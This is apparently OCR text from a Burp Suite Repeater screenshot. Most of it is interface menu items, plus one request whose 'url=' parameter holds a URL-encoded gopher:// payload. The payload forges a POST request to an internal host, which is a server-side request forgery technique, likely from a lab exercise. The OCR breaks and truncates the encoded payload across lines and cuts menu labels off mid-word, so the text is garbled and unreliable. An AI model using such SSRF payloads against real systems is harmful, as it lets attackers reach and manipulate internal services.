 Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
15 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%50%4f%5
2f%6e%61%6d%65%2e%70%68%70%20%48%54%54%50%2f%
%0d%0a%48%6f%73%74%3a%20%31%37%32%2e%32%35%30
5%30%2e%34%0d%0a%43%6f%6e%74%65%6e%74%2d%54%7
3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%
%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64
d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%6
31%33%0d%0a%0d%0a%6e%61%6d%65%3d%6a%69%61%6e%
%6e
Search...
Done
zhuang
Cancel
Request attrib
Request query
Request body
Request cooki
Request heade